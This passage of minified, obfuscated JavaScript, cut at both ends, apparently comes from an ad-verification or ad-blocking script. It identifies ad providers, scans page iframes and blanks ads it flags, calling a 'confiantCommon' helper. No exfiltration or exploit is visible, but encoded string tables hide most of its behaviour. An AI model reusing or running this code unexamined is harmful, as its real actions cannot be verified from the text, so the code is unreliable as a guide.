0x0:_0x5a431c[_0x4fe987(0xc6)])||0x0;if(_0xab96a9[_0x4fe987(0xef)]===_0x4fe987(0x111))_0x1debee[_0x4fe987(0x109)]=_0x4fe987(0xc1)+_0xab96a9[_0x4fe987(0xef)]+';'+_0xab96a9[_0x4fe987(0xed)];else {if(_0xab96a9[_0x4fe987(0x10f)]&&_0xab96a9[_0x4fe987(0x10f)]!==_0x4fe987(0xd1)&&_0xab96a9[_0x4fe987(0xd5)]&&_0xab96a9[_0x4fe987(0xd5)]!==_0x4fe987(0xd1))_0x1debee[_0x4fe987(0x109)]=_0x4fe987(0xc1)+_0xab96a9[_0x4fe987(0x10f)]+';'+_0xab96a9[_0x4fe987(0xd5)];else {if(_0xab96a9[_0x4fe987(0xef)]){var _0x3e5046=_0xab96a9[_0x4fe987(0xc0)]||_0xab96a9[_0x4fe987(0xed)];_0x1debee[_0x4fe987(0x109)]=_0x4fe987(0xc1)[_0x4fe987(0x107)](_0xab96a9[_0x4fe987(0xef)],';')[_0x4fe987(0x107)](_0x3e5046);}}}return _0x1debee;},_0x101011[_0xa1a92f(0x10e)][_0xa1a92f(0xc7)]=function(_0x2cb7d){var _0x2fc45d=_0xa1a92f;try{var _0x7edeb6={'adnxs':_0x2fc45d(0xbf),'ox':_0x2fc45d(0xb9),'mmadsrv':_0x2fc45d(0x112),'mediamath':_0x2fc45d(0x112),'thetradedesk':_0x2fc45d(0x118)},_0x48c467=[_0x2fc45d(0x118),_0x2fc45d(0xc8),_0x2fc45d(0xf6),_0x2fc45d(0xba),_0x2fc45d(0x110),_0x2fc45d(0xc2),_0x2fc45d(0xf3),_0x2fc45d(0x108),_0x2fc45d(0xbf),_0x2fc45d(0x116),_0x2fc45d(0x10b),_0x2fc45d(0x11b),_0x2fc45d(0xf0),_0x2fc45d(0xfc),_0x2fc45d(0xcd),_0x2fc45d(0xfa),_0x2fc45d(0xd8),_0x2fc45d(0xcb),_0x2fc45d(0xc9),_0x2fc45d(0x104),_0x2fc45d(0xb9),_0x2fc45d(0x113),_0x2fc45d(0xdc),_0x2fc45d(0x10d),_0x2fc45d(0xe0),_0x2fc45d(0xcf),_0x2fc45d(0xc5),_0x2fc45d(0xf1),_0x2fc45d(0xe2),_0x2fc45d(0xe8),_0x2fc45d(0xd3),_0x2fc45d(0x106),_0x2fc45d(0xd7),_0x2fc45d(0xe3),_0x2fc45d(0xf7),_0x2fc45d(0xe4),_0x2fc45d(0xf5),_0x2fc45d(0x112),_0x2fc45d(0xe7),'ft',_0x2fc45d(0x106)],_0x427b96=[_0x2fc45d(0x111),_0x2fc45d(0x114),_0x2fc45d(0xdf),_0x2fc45d(0xfb),_0x2fc45d(0xca),_0x2fc45d(0xce),'',_0x2fc45d(0xbd),_0x2fc45d(0xe6)],_0x1f8ddf=/(adserver)|(project)|(Ad Manager Plus)|(ad server)|(_video)|(_rtb)|(RTB)|(_dsp)|(_primary)|([-_]bidder)/ig,_0xfaacd6=/[\s|\t\/\.]/ig,_0x2e7793=_0x2cb7d[_0x2fc45d(0xd6)],_0x547cb8=Array[_0x2fc45d(0x10c)](_0x2e7793)[_0x2fc45d(0xc4)]()[_0x2fc45d(0x11a)](function(_0x6e1022){var _0x4c3268=_0x2fc45d;return !_0x427b96[_0x4c3268(0xeb)](_0x6e1022);});_0x547cb8&&(_0x547cb8=_0x547cb8[_0x2fc45d(0xb8)]()[_0x2fc45d(0xf9)](_0x1f8ddf,'')[_0x2fc45d(0x105)]()[_0x2fc45d(0xf9)](_0xfaacd6,'_'),_0x547cb8=_0x7edeb6[_0x547cb8]||_0x547cb8);var _0x39064d=_0x48c467[_0x2fc45d(0xe9)](_0x547cb8),_0x520396=_0x39064d>-0x1;return _0x520396&&(_0x39064d>=0xa&&this[_0x2fc45d(0x10a)][_0x2fc45d(0x100)](new Error(_0x2fc45d(0xd9)),{'label':_0x2fc45d(0xc7),'payload':JSON[_0x2fc45d(0xec)]({'possibleProvider':_0x547cb8,'list':_0x2e7793})})),_0x520396?_0x547cb8:null;}catch(_0x3f2465){this[_0x2fc45d(0x10a)][_0x2fc45d(0x100)](_0x3f2465,{'label':_0x2fc45d(0xc7)});}return null;},_0x101011;}());function _0x25b2(_0xafe28c,_0x4f45dc){var _0x551ca8=_0x551c();return _0x25b2=function(_0x25b231,_0x1b8123){_0x25b231=_0x25b231-0xb7;var _0x2b5d7b=_0x551ca8[_0x25b231];if(_0x25b2['pjqMhY']===undefined){var _0x25d6d0=function(_0x710181){var _0x101011='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x26fb16='',_0x48aade='';for(var _0x4daa18=0x0,_0x2dbd6b,_0xab96a9,_0x85f38b=0x0;_0xab96a9=_0x710181['charAt'](_0x85f38b++);~_0xab96a9&&(_0x2dbd6b=_0x4daa18%0x4?_0x2dbd6b*0x40+_0xab96a9:_0xab96a9,_0x4daa18++%0x4)?_0x26fb16+=String['fromCharCode'](0xff&_0x2dbd6b>>(-0x2*_0x4daa18&0x6)):0x0){_0xab96a9=_0x101011['indexOf'](_0xab96a9);}for(var _0x2530d0=0x0,_0x1debee=_0x26fb16['length'];_0x2530d0<_0x1debee;_0x2530d0++){_0x48aade+='%'+('00'+_0x26fb16['charCodeAt'](_0x2530d0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x48aade);};_0x25b2['eTbqnJ']=_0x25d6d0,_0xafe28c=arguments,_0x25b2['pjqMhY']=!![];}var _0x28f260=_0x551ca8[0x0],_0x2b1c46=_0x25b231+_0x28f260,_0x34415c=_0xafe28c[_0x2b1c46];return !_0x34415c?(_0x2b5d7b=_0x25b2['eTbqnJ'](_0x2b5d7b),_0xafe28c[_0x2b1c46]=_0x2b5d7b):_0x2b5d7b=_0x34415c,_0x2b5d7b;},_0x25b2(_0xafe28c,_0x4f45dc);}function _0x551c(){var _0x110c5e=['ChjLyMLKlM9YzYb3CMfWCgvY','CgXHExrPBwu','nJC2mdrov3bLCuO','otbdqNLvEvm','C3nWq3jLyxrPDMvjza','C2vUza','ChjVDMLKzxi','nLfvrurTsa','AxnwAwrLB1rLBgvTDhj5t25SEq','C2L0zxnJB3v0','DhjPBq','y2XPBMnO','y29Uy2f0','EgjPza','DhbFy3jPza','D2vYCM9Yu2vUzgvY','zxbZAwXVBG','zNjVBq','DhvYBG','ChjVDg90ExbL','Dw5PDMvYC2fSqwrjzfjLz2LZDhj5','yMLKC3DPDgnO','renn','BwvKAwfFBwf0Aa','Aw1WCM92zv9KAwDPDgfS','r0rgua','mtGXntiWoejqtM1lEa','BwvKAwfFz3jPzf9IAwrZD2L0y2HFBMv0','x2LUC3rYzwfT','DgHLx3rYywrLx2rLC2S','AxnoyxrPDMvty2fU','zMLUza','z3vTz3vT','C2LK','DMLKzw9PBwe','Dg9mB3DLCKnHC2u','B3bLBNG','ChvIBwf0Awm','mtaXmJq4n3jhAwv6Ba','mta1ue1lDeDX','DgHPCMrWyxj0Ev9Hzf9Zzxj2zxi','C3nW','yxbWBMv4Dxm','y3jLyxrPDMvjza','su06','C2HHCMv0AhjVDwDO','Axnsyxb0AxzL','CMv2zxjZzq','Dw5Kzxj0B25L','D2LKDgG','Dhj5vg9jzgvUDgLMEvntuezVCLzPzgvV','CNvIAwnVBG','yw5PDMLLDW','ChjLyMLKlM9Yz193CMfWCgvY','CMzP','otuXmJqYmgr0BvDhsa','yw1HEM9U','D3jHChbLCG','C21HCNq','CgjQC1nJyw5Uzxi','Dw5RBM93BG','ntu4merPq1jiBG','ywrMB3jT','Aw5ZDhjLyw1tu1a','Dw5PDMvYC2fSqwrjzfzHBhvL','ywrxCMfWCgvYu3LZDgvTCW','DhjPCgXLBgLMDa','zgvLCgLUDgvUDa','C3vJy2vZCW','AgvPz2H0','zgv2tw9Kzq','zxnRAw1P','DgfN','zxHJBhvZAw9Uq2HLy2TLCG','rejn','C3rHy2THzgfWDa','Bwf0y2HwAwrLB1nJyw5eyxrHvg9qCMvIAwrcAwq','ChvSC2vWB2LUDa','Aw5KzxG','yMvLC3DHEa','y29UzMLN','CNrIx2HVDxnL','yMXPC3rYywnRzxi','zxHWBW','Aw5KzxHpzG','AxnqEgXszxe','Aw5JBhvKzxm','C3rYAw5NAwz5','ywrjza','yMLKzgvY','ywrtExn0zw0','CxvHBNrJyxn0','C2LMAq','nta3mJyWA2zuuvHr','CMH5DgHTEgnOyw5Nzq','yNvPBgrdB250zxH0','BhLUEa','ywrZzw5Zzv9HzhG','ywrNzwfY','mJa1mtKZn3bbEND2zW','CMvWBgfJzq','ywrLBhbOAwm'];_0x551c=function(){return _0x110c5e;};return _0x551c();}

    function _0xbded(){var _0x5bb176=['Axnsyxb0AxzL','ogjhC1HXy1q2D1fjB0zpz2PVvZK3qY1yzwi4','mJbtz0XnyNK','Aw5ZDhjLyw1tu1a','mZjqthvizeu','ofjoA1nIva','Aw5JBhvKzxm','CMfWDgL2zvnJyw5fEgnSDxnPB24','yMLKC3DPDgnO','ChjVDg90ExbL','yMvLC3DHEa','ChjVCgvYDhLjza','mta3mZe3zxLxyxfI','nZq2ntmWuuXLs0Xu','se5tnujqB2zXtMHQsJb1ywv4nM9HDMPoA2XN','Aw5ZDhjLyw0','D3LoodHYD1u2rKLTEgnyz2HHn0Lxrs1gENnf','z2v0u2nHBKv4y2X1C2LVBNm','CMfWDgL2zvbYB3bLCNr5swrZ','C2HVDwXKu2TPCa','EgjPza','yw5PDMLLDW','Bu9PBKDnou1uDtv2luX0BZGZnvHmAgXYu1bz','mJm5otu2mKTUuNzOwa','nJa3mtq2u014D1fI','ntm2mta2z2LMzg11','C3nW','y29UzMLN','ntKZmdCXyMjzwwji','mZmWotmZmgLVyxzmwq','B3vZDhjLyw0'];_0xbded=function(){return _0x5bb176;};return _0xbded();}function _0x476f(_0x387e69,_0x50ed26){var _0xbdedcc=_0xbded();return _0x476f=function(_0x476fbe,_0x2f5f33){_0x476fbe=_0x476fbe-0x19f;var _0x7bf92a=_0xbdedcc[_0x476fbe];if(_0x476f['wHcapk']===undefined){var _0x102d4d=function(_0x3baa6b){var _0x5d9907='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5ae375='',_0x473e0a='';for(var _0x1ca842=0x0,_0x57b506,_0x33e209,_0x161f16=0x0;_0x33e209=_0x3baa6b['charAt'](_0x161f16++);~_0x33e209&&(_0x57b506=_0x1ca842%0x4?_0x57b506*0x40+_0x33e209:_0x33e209,_0x1ca842++%0x4)?_0x5ae375+=String['fromCharCode'](0xff&_0x57b506>>(-0x2*_0x1ca842&0x6)):0x0){_0x33e209=_0x5d9907['indexOf'](_0x33e209);}for(var _0x1e33c9=0x0,_0x4463ab=_0x5ae375['length'];_0x1e33c9<_0x4463ab;_0x1e33c9++){_0x473e0a+='%'+('00'+_0x5ae375['charCodeAt'](_0x1e33c9)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x473e0a);};_0x476f['qkHIvo']=_0x102d4d,_0x387e69=arguments,_0x476f['wHcapk']=!![];}var _0x5e0955=_0xbdedcc[0x0],_0x430e20=_0x476fbe+_0x5e0955,_0x30633f=_0x387e69[_0x430e20];return !_0x30633f?(_0x7bf92a=_0x476f['qkHIvo'](_0x7bf92a),_0x387e69[_0x430e20]=_0x7bf92a):_0x7bf92a=_0x30633f,_0x7bf92a;},_0x476f(_0x387e69,_0x50ed26);}(function(_0x5c6e46,_0x3afab0){var _0x5ba4c6=_0x476f,_0x4e79d0=_0x5c6e46();while(!![]){try{var _0x345a17=-parseInt(_0x5ba4c6(0x1a6))/0x1+parseInt(_0x5ba4c6(0x1a3))/0x2+-parseInt(_0x5ba4c6(0x1a2))/0x3*(-parseInt(_0x5ba4c6(0x1ae))/0x4)+parseInt(_0x5ba4c6(0x1b6))/0x5+parseInt(_0x5ba4c6(0x1a7))/0x6+parseInt(_0x5ba4c6(0x1b5))/0x7*(parseInt(_0x5ba4c6(0x1ad))/0x8)+parseInt(_0x5ba4c6(0x1a1))/0x9*(-parseInt(_0x5ba4c6(0x1ab))/0xa);if(_0x345a17===_0x3afab0)break;else _0x4e79d0['push'](_0x4e79d0['shift']());}catch(_0x332cff){_0x4e79d0['push'](_0x4e79d0['shift']());}}}(_0xbded,0x4b5d7));var _0x3baa6b=(function(){var _0x4bcc11=_0x476f;function _0x5d9907(_0x5ae375){var _0x286152=_0x476f;this[_0x286152(0x1b0)]={'instream':[_0x286152(0x1bd),_0x286152(0x1b1),_0x286152(0x1b3),_0x286152(0x19f)]},this[_0x286152(0x1bb)]=[_0x286152(0x1b9),_0x286152(0x1a0),_0x286152(0x1b7),_0x286152(0x1aa)],this[_0x286152(0x1a5)]=_0x5ae375;}return _0x5d9907[_0x4bcc11(0x1b2)][_0x4bcc11(0x1bc)]=function(_0x473e0a){var _0x423d29=_0x4bcc11,_0x1ca842=this[_0x423d29(0x1ba)]();if(!_0x1ca842)return ![];var _0x57b506=_0x1ca842[_0x423d29(0x1b8)]?_0x1ca842[_0x423d29(0x1b8)][_0x423d29(0x1af)](_0x473e0a[_0x423d29(0x1ac)]):![],_0x33e209=_0x1ca842[_0x423d29(0x1a8)]?_0x1ca842[_0x423d29(0x1a8)][_0x423d29(0x1af)](_0x473e0a[_0x423d29(0x1a4)]):![];return _0x57b506||_0x33e209;},_0x5d9907[_0x4bcc11(0x1b2)][_0x4bcc11(0x1a9)]=function(){var _0x24aaf4=_0x4bcc11;return this[_0x24aaf4(0x1bb)][_0x24aaf4(0x1af)](this[_0x24aaf4(0x1a5)][_0x24aaf4(0x1b4)]);},_0x5d9907[_0x4bcc11(0x1b2)][_0x4bcc11(0x1ba)]=function(){var _0x461bc7=_0x4bcc11;if(this[_0x461bc7(0x1a9)]())return this[_0x461bc7(0x1b0)];return null;},_0x5d9907;}());

    (function(_0x3d5bc2,_0x4d8887){var _0x57b06f=_0x1a12,_0x2c417f=_0x3d5bc2();while(!![]){try{var _0x907563=parseInt(_0x57b06f(0x1ae))/0x1*(parseInt(_0x57b06f(0x1bc))/0x2)+parseInt(_0x57b06f(0x1c7))/0x3+-parseInt(_0x57b06f(0x1bf))/0x4+parseInt(_0x57b06f(0x1ac))/0x5*(-parseInt(_0x57b06f(0x1b5))/0x6)+parseInt(_0x57b06f(0x1a1))/0x7+parseInt(_0x57b06f(0x1c4))/0x8*(parseInt(_0x57b06f(0x1c8))/0x9)+parseInt(_0x57b06f(0x1a4))/0xa*(parseInt(_0x57b06f(0x1ce))/0xb);if(_0x907563===_0x4d8887)break;else _0x2c417f['push'](_0x2c417f['shift']());}catch(_0x21a173){_0x2c417f['push'](_0x2c417f['shift']());}}}(_0x153f,0xe0791));function _0x1a12(_0x17051b,_0x2a9da3){var _0x153f43=_0x153f();return _0x1a12=function(_0x1a1294,_0x100d9){_0x1a1294=_0x1a1294-0x19f;var _0x1993b7=_0x153f43[_0x1a1294];if(_0x1a12['ODQjyy']===undefined){var _0x2287f0=function(_0x93d81f){var _0x50a6af='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x281512='',_0x30d5e0='';for(var _0x31245a=0x0,_0x27552b,_0x46aa39,_0x3cd15e=0x0;_0x46aa39=_0x93d81f['charAt'](_0x3cd15e++);~_0x46aa39&&(_0x27552b=_0x31245a%0x4?_0x27552b*0x40+_0x46aa39:_0x46aa39,_0x31245a++%0x4)?_0x281512+=String['fromCharCode'](0xff&_0x27552b>>(-0x2*_0x31245a&0x6)):0x0){_0x46aa39=_0x50a6af['indexOf'](_0x46aa39);}for(var _0x446a2c=0x0,_0x903a8d=_0x281512['length'];_0x446a2c<_0x903a8d;_0x446a2c++){_0x30d5e0+='%'+('00'+_0x281512['charCodeAt'](_0x446a2c)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x30d5e0);};_0x1a12['euOUoD']=_0x2287f0,_0x17051b=arguments,_0x1a12['ODQjyy']=!![];}var _0x409988=_0x153f43[0x0],_0x3d8422=_0x1a1294+_0x409988,_0xf9efa8=_0x17051b[_0x3d8422];return !_0xf9efa8?(_0x1993b7=_0x1a12['euOUoD'](_0x1993b7),_0x17051b[_0x3d8422]=_0x1993b7):_0x1993b7=_0xf9efa8,_0x1993b7;},_0x1a12(_0x17051b,_0x2a9da3);}var _0x93d81f=(function(){var _0x33ae01=_0x1a12;function _0x50a6af(_0x281512,_0x30d5e0,_0x31245a){var _0x29b8d6=_0x1a12;this[_0x29b8d6(0x1cf)]=_0x281512,this[_0x29b8d6(0x1aa)]=_0x30d5e0,this[_0x29b8d6(0x1b7)]=_0x31245a;}return _0x50a6af[_0x33ae01(0x1cd)][_0x33ae01(0x1ca)]=function(_0x27552b){var _0x3c05f8=_0x33ae01,_0x46aa39=this,_0x3cd15e=![];try{var _0x446a2c=[_0x3c05f8(0x1bb)];this[_0x3c05f8(0x1c2)]()[_0x3c05f8(0x1d0)](_0x446a2c[_0x3c05f8(0x1a6)](','))[_0x3c05f8(0x1af)](function(_0x903a8d){var _0x440ea7=_0x3c05f8,_0x4351eb=_0x46aa39[_0x440ea7(0x1ba)](_0x903a8d,_0x27552b);_0x3cd15e=_0x3cd15e||_0x4351eb;});}catch(_0x287907){}return _0x3cd15e;},_0x50a6af[_0x33ae01(0x1cd)][_0x33ae01(0x1c2)]=function(){var _0x5e3f27=_0x33ae01;return window[_0x5e3f27(0x1c0)][_0x5e3f27(0x1b6)];},_0x50a6af[_0x33ae01(0x1cd)][_0x33ae01(0x1ba)]=function(_0x3cd6be,_0x16a94e){var _0x259743=_0x33ae01,_0x2f424a=this,_0x188390=![],_0x2818f4=[_0x259743(0x1ab)];try{var _0x4483fb=_0x3cd6be[_0x259743(0x1c1)][_0x259743(0x1d0)](_0x2818f4[_0x259743(0x1a6)](','));_0x188390=_0x4483fb[_0x259743(0x1ad)]>0x0,_0x188390&&!this[_0x259743(0x1b7)][_0x259743(0x1a0)](_0x16a94e[_0x259743(0x1a2)][_0x259743(0x1a3)]&&_0x16a94e[_0x259743(0x1a2)][_0x259743(0x1a3)][_0x259743(0x1b1)])&&_0x4483fb[_0x259743(0x1af)](function(_0xd1cfe9){var _0x27123e=_0x259743;_0x2f424a[_0x27123e(0x1b4)](_0xd1cfe9,_0x16a94e);});}catch(_0x46e362){this[_0x259743(0x1cf)][_0x259743(0x1a9)]>0x0&&console[_0x259743(0x1cc)](_0x259743(0x1b0),_0x46e362);}return _0x188390;},_0x50a6af[_0x33ae01(0x1cd)][_0x33ae01(0x1b4)]=function(_0x6e4a1d,_0x4a4004){var _0x29bdee=_0x33ae01,_0x341657=_0x4a4004[_0x29bdee(0x1a2)][_0x29bdee(0x1a3)]&&_0x4a4004[_0x29bdee(0x1a2)][_0x29bdee(0x1a3)][_0x29bdee(0x1b1)],_0x381249=this[_0x29bdee(0x1aa)][_0x29bdee(0x1b8)](_0x341657,!![],_0x4a4004[_0x29bdee(0x1a2)][_0x29bdee(0x1a5)]);this[_0x29bdee(0x1cf)][_0x29bdee(0x1a9)]>0x0&&console[_0x29bdee(0x1cc)](_0x29bdee(0x1bd),_0x6e4a1d[_0x29bdee(0x1cb)],_0x6e4a1d[_0x29bdee(0x1d3)]);var _0x2e8eaa=_0x6e4a1d[_0x29bdee(0x1cb)]||_0x6e4a1d[_0x29bdee(0x1d3)];if(!_0x2e8eaa&&_0x6e4a1d[_0x29bdee(0x1c1)])try{var _0x1fcbdd=_0x6e4a1d[_0x29bdee(0x1c1)][_0x29bdee(0x1b3)]&&_0x6e4a1d[_0x29bdee(0x1c1)][_0x29bdee(0x1b3)][_0x29bdee(0x1b9)](_0x29bdee(0x1d2));_0x1fcbdd&&(_0x2e8eaa=_0x1fcbdd[_0x29bdee(0x1d3)]);}catch(_0x9ff2fe){this[_0x29bdee(0x1cf)][_0x29bdee(0x1a9)]>0x0&&console[_0x29bdee(0x1cc)](_0x29bdee(0x1b2),_0x9ff2fe);}var _0x2febd1=_0x2e8eaa||_0x6e4a1d[_0x29bdee(0x1c5)],_0x37d70f={};try{_0x37d70f=JSON[_0x29bdee(0x19f)](_0x381249[_0x29bdee(0x1a8)]);}catch(_0x34c074){}_0x37d70f[_0x29bdee(0x1c6)]=[{'apiFramework':_0x29bdee(0x1a7),'resourceUrl':_0x2febd1}],_0x381249[_0x29bdee(0x1a8)]=JSON[_0x29bdee(0x1d1)](_0x37d70f),confiantCommon[_0x29bdee(0x1be)](this[_0x29bdee(0x1cf)],_0x381249),_0x381249['bd']&&(_0x6e4a1d[_0x29bdee(0x1d3)]='',_0x6e4a1d[_0x29bdee(0x1cb)]='',_0x6e4a1d[_0x29bdee(0x1c3)]()),_0x4a4004[_0x29bdee(0x1c9)](_0x381249);},_0x50a6af;}());function _0x153f(){var _0x27c566=['y29UzMLN','CxvLCNLtzwXLy3rVCKfSBa','C3rYAw5NAwz5','C2nYAxb0','C3jJ','CgfYC2u','C2HVDwXKu2TPCa','mJq5nJy0mufPq1j6wq','zgf0yuLU','zgf0yq','mZbSt1z2AgC','C2LK','AM9PBG','B21Pza','DgfN','zgv2tw9Kzq','y29UDgv4Dej1AwXKzxi','AwzYyw1Lw2LKkJ0IB21Pzc12zxjPzMLJyxrPB24TC2nYAxb0iL0','mtiYntGWnvPiquz4zG','BgvUz3rO','ovrwBhbJsa','zM9YrwfJAa','rMfPBgvKignOzwnRig9TAwqGzNjHBwu','ywreyxrH','rMfPBgvKihrVignOzwnRigLUBMvYig9TAwqGzNjHBwu','AgvHza','C2nHBK9TAwrty3jPChrtB3vYy2u','mtHlD3rpEwe','zg9JDw1LBNq','zxHJBhvZAw9Uq2HLy2TLCG','yNvPBgrdB250zxH0','CxvLCNLtzwXLy3rVCG','y2HLy2TpBwLKrNjHBwvZsw5bzezYyw1L','AwzYyw1Lw3rPDgXLpsjbzhzLCNrPC2vTzw50iL0','mZm0otK0ANn5y05l','B21PzcbMCMfTzsbMB3vUza','tMf0AxzLqwrty2fUBMLUz0LUDM9JyxrPB24','nJmWotKXmNHPBuXSCG','Dg9W','y29UDgvUDerVy3vTzw50','z2v0rg9JDw1LBNq','CMvTB3zL','odK4mJKXmLriwLbnrq','B3v0zxjive1m','ywrwzxjPzMLJyxrPB24','nta5ntu5qxzrvhrr','owfKvMXLva','B25ty2fUrg9Uzq','zg9ty2fUBMLUzW','C3jJzg9J','Bg9N','ChjVDg90ExbL','mJC3mdeZB2v6ww5j'];_0x153f=function(){return _0x27c566;};return _0x153f();}

    (function(_0x8c4ecd,_0x4c52e6){var _0x1549b6=_0x3a3f,_0xed0e20=_0x8c4ecd();while(!![]){try{var _0x37d0d9=parseInt(_0x1549b6(0xb6))/0x1*(parseInt(_0x1549b6(0xe2))/0x2)+parseInt(_0x1549b6(0x9c))/0x3*(-parseInt(_0x1549b6(0xa6))/0x4)+parseInt(_0x1549b6(0xb3))/0x5*(parseInt(_0x1549b6(0xe4))/0x6)+parseInt(_0x1549b6(0xa3))/0x7*(-parseInt(_0x1549b6(0xc0))/0x8)+-parseInt(_0x1549b6(0xc7))/0x9*(-parseInt(_0x1549b6(0xa4))/0xa)+-parseInt(_0x1549b6(0xd6))/0xb*(parseInt(_0x1549b6(0xca))/0xc)+-parseInt(_0x1549b6(0xd9))/0xd*(parseInt(_0x1549b6(0xb0))/0xe);if(_0x37d0d9===_0x4c52e6)break;else _0xed0e20['push'](_0xed0e20['shift']());}catch(_0x224d30){_0xed0e20['push'](_0xed0e20['shift']());}}}(_0x1e5d,0xa054a));function _0x3a3f(_0x57cc5e,_0x3cfd62){var _0x1e5df9=_0x1e5d();return _0x3a3f=function(_0x3a3f7d,_0x42d53a){_0x3a3f7d=_0x3a3f7d-0x9b;var _0x5f0d01=_0x1e5df9[_0x3a3f7d];if(_0x3a3f['uVkpWM']===undefined){var _0x18be72=function(_0x234002){var _0x1de1ed='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2aa6fb='',_0x2c9924='';for(var _0x2754b1=0x0,_0x57117c,_0x5a6644,_0x164d59=0x0;_0x5a6644=_0x234002['charAt'](_0x164d59++);~_0x5a6644&&(_0x57117c=_0x2754b1%0x4?_0x57117c*0x40+_0x5a6644:_0x5a6644,_0x2754b1++%0x4)?_0x2aa6fb+=String['fromCharCode'](0xff&_0x57117c>>(-0x2*_0x2754b1&0x6)):0x0){_0x5a6644=_0x1de1ed['indexOf'](_0x5a6644);}for(var _0x2950f4=0x0,_0x35a135=_0x2aa6fb['length'];_0x2950f4<_0x35a135;_0x2950f4++){_0x2c9924+='%'+('00'+_0x2aa6fb['charCodeAt'](_0x2950f4)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2c9924);};_0x3a3f['RiOknn']=_0x18be72,_0x57cc5e=arguments,_0x3a3f['uVkpWM']=!![];}var _0x118aef=_0x1e5df9[0x0],_0x41cf7e=_0x3a3f7d+_0x118aef,_0x893bd7=_0x57cc5e[_0x41cf7e];return !_0x893bd7?(_0x5f0d01=_0x3a3f['RiOknn'](_0x5f0d01),_0x57cc5e[_0x41cf7e]=_0x5f0d01):_0x5f0d01=_0x893bd7,_0x5f0d01;},_0x3a3f(_0x57cc5e,_0x3cfd62);}var _0x234002=(function(){var _0x1ee58c=_0x3a3f;function _0x1de1ed(_0x2aa6fb,_0x2c9924){var _0x1d6ba8=_0x3a3f;this[_0x1d6ba8(0xa8)]={},this[_0x1d6ba8(0xc3)]=0x5*0x3c*0x3e8,this[_0x1d6ba8(0xa0)]=_0x2aa6fb,this[_0x1d6ba8(0x9e)]=_0x2c9924;}return _0x1de1ed[_0x1ee58c(0xdb)][_0x1ee58c(0xe9)]=function(){var _0x2be778=_0x1ee58c;try{this[_0x2be778(0xcb)]();}catch(_0x2754b1){this[_0x2be778(0xa0)][_0x2be778(0xdd)]>0x0&&console[_0x2be778(0xb1)](_0x2be778(0xc5),_0x2754b1);}},_0x1de1ed[_0x1ee58c(0xdb)][_0x1ee58c(0xbd)]=function(_0x57117c,_0x5a6644){var _0xec5511=_0x1ee58c,_0x164d59=_0x57117c&&_0x57117c['ad']&&_0x57117c['ad'][_0xec5511(0xc1)](_0xec5511(0xbe))>-0x1||_0x57117c&&_0x57117c[_0xec5511(0xc4)]===_0xec5511(0xd4);if(!_0x164d59)throw new Error(_0xec5511(0xba));var _0x2950f4=this[_0xec5511(0xab)](_0x57117c);confiantCommon[_0xec5511(0xea)](this[_0xec5511(0xa0)],_0x2950f4),_0x2950f4['bd']&&(this[_0xec5511(0xcd)](_0x57117c),_0x5a6644&&_0x5a6644(_0x2950f4['bd']['ot'],_0x2950f4['bd']['oi'],_0x2950f4['bd']['r'],this[_0xec5511(0xa0)][_0xec5511(0xb5)],_0x2950f4[_0xec5511(0xac)],_0x2950f4['id'],![]));},_0x1de1ed[_0x1ee58c(0xdb)][_0x1ee58c(0xa7)]=function(_0x35a135){var _0x4b6b2e=_0x1ee58c,_0x19d478=this,_0x3a1364=_0x35a135[_0x4b6b2e(0xb4)],_0x1b8039=_0x35a135[_0x4b6b2e(0xcf)][_0x4b6b2e(0xce)](function(_0x228b3d){var _0xa2fd4e=_0x4b6b2e;return _0x19d478[_0xa2fd4e(0xa8)][_0x19d478[_0xa2fd4e(0xd7)](_0x228b3d)];})||'',_0x355537=_0x35a135[_0x4b6b2e(0xc2)],_0x3dce49=null;_0x355537[_0x4b6b2e(0xd3)]('-')&&(_0x3dce49=_0x355537[_0x4b6b2e(0xa2)]('-')[0x0]);var _0x356c4b=_0x35a135[_0x4b6b2e(0xe8)][_0x4b6b2e(0xce)](function(_0x3032f4){var _0x38aa8c=_0x4b6b2e;return _0x19d478[_0x38aa8c(0xa8)][_0x19d478[_0x38aa8c(0xd7)](_0x3032f4)];})||'',_0xd134b5=[_0x3a1364,_0x1b8039,_0x355537,_0x356c4b,_0x3dce49][_0x4b6b2e(0xce)](function(_0x541660){var _0x246681=_0x4b6b2e;return _0x19d478[_0x246681(0xa8)][_0x541660];}),_0x29857c=this[_0x4b6b2e(0xa8)][_0xd134b5];return this[_0x4b6b2e(0xa0)][_0x4b6b2e(0xdd)]>0x0&&(!_0x29857c?console[_0x4b6b2e(0xb1)](_0x4b6b2e(0xe7),_0x4b6b2e(0xe0),_0x35a135[_0x4b6b2e(0xb4)],_0x35a135[_0x4b6b2e(0xc2)],_0x35a135[_0x4b6b2e(0xcf)],_0x35a135[_0x4b6b2e(0xe8)],this[_0x4b6b2e(0xa8)]):console[_0x4b6b2e(0xb1)](_0x4b6b2e(0xe7),_0x4b6b2e(0xcc))),_0x29857c||null;},_0x1de1ed[_0x1ee58c(0xdb)][_0x1ee58c(0xcb)]=function(){var _0xfd373d=_0x1ee58c,_0x116a27=this,_0x5dd09b=this[_0xfd373d(0xa0)][_0xfd373d(0xaf)]||_0xfd373d(0xa1),_0x4909fd=this[_0xfd373d(0x9e)][_0x5dd09b];!_0x4909fd&&(_0x4909fd=this[_0xfd373d(0x9e)][_0x5dd09b]=Object[_0xfd373d(0xd8)](null),_0x4909fd[_0xfd373d(0xe6)]=[]);var _0x3eb089=function(){var _0x56ca64=_0xfd373d;_0x4909fd[_0x56ca64(0xb7)](_0x56ca64(0x9d),_0x116a27[_0x56ca64(0xc9)][_0x56ca64(0x9b)](_0x116a27));};_0x4909fd[_0xfd373d(0xe6)][_0xfd373d(0xda)](_0x3eb089);},_0x1de1ed[_0x1ee58c(0xdb)][_0x1ee58c(0xcd)]=function(_0x834113){var 